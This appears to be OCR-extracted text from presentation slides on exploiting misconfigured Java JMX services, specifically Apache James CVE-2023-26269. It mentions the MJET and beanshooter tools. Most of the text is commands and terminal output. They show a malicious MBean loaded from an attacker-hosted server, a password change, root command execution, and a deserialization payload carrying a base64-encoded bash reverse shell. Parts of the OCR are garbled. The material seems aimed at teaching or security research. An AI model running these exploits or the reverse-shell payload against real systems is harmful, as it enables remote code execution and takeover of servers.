pwd /home/guest/Desktop/Apache\_Nifi/nifi-1.23.0











- LIKE WITH RMI WE CAN INJECT SERIALIZED OBJECTS INTO NON-PRIMITIVE ARGUMENTS
- ALL CLASSES THAT EXTEND MBEAN ARE LISTED (NO BRUTEFORCE NEEDED FOR MBEANS)
- BEANSHOOTER'S "--PREAUTH" FLAG
- CONTAINS RMI FEATURES => CAN TRIGGER DESERIALIZATION BEFORE AUTHENTICATING
- UNAUTH JMX == DEATH BY MLET





# mogwailabs/mjet

MOGWAI LABS JMX exploitation toolkit





# $qtc-de/$ beanshooter



JMX enumeration and attacking tool.



# 5.1. CVE-2023-26269: APACHE JAMES MISCONFIGURED JMX (MLET ATTACK)





#### jython mjet.py 127.0.0.1 9999 install test http://127.0.0.1:4444 4444 jython mjet.py 127.0.0.1 9999 shell test



#### nobody@tester:/tmp/mjet\$ jython mjet.py 127.0.0.1 9999 install test http://127.0.0.1:4444 444

MJET - MOGWAI LABS JMX Exploitation Toolkit

 $\lceil + \rceil$  Starting webserver at port 4444

[+] Using JMX RMI

Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:9999/jmxrmi  $\mathbf{I}$ +1

Connected: rmi://192.168.6.129 2

[+] Loaded javax.management.loading.MLet

 $[+]$  Loading malicious MBean from  $http://127.0.0.1:4444$ 

[+] Invoking: javax.management.loading.MLet.getMBeansFromURL

127.0.0.1 - - [13/Feb/2023 17:19:32] "GET / HTTP/1.1" 200 -

127.0.0.1 - - [13/Feb/2023 17:19:32] "GET /dsczcykz.jar HTTP/1.1" 200 -

[+] Successfully loaded MBeanMogwaiLabs:name=payload,id=1

 $[+]$  Changing default password...

[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload

[+] Successfully changed password

 $[-1]$  Done

[WARN] Failed to create directory: /nonexistent

nobody@tester:/tmp/mjet\$ jython mjet.py 127.0.0.1 9999 shell test

MJET - MOGWAI LABS JMX Exploitation Toolkit

[+] Using JMX RMI

[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:9999/jmxrmi

[+] Connected: rmi://192.168.6.129 3

[+] Use command 'exit shell' to exit the shell

 $\gg$  /bin/id

[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload

[+] Executing command: /bin/id

 $uid=0(root) qid=0(root) qroups=0(root)$ 

>>> /bin/pwd

[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload

[+] Executing command: /bin/pwd

/home/guest/Desktop/Apache James/james-server-spring-app-3.7.3/bin





## 5.2. APACHE JAMES JMX DESERIALIZATION




## jython mjet.py 127.0.0.1 9999 deserialize CommonsBeanutils1 "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxCg==}|{base64,-d}|bash"





 $\bullet$ 



 $\bigcirc$ 

 $\bullet$ 

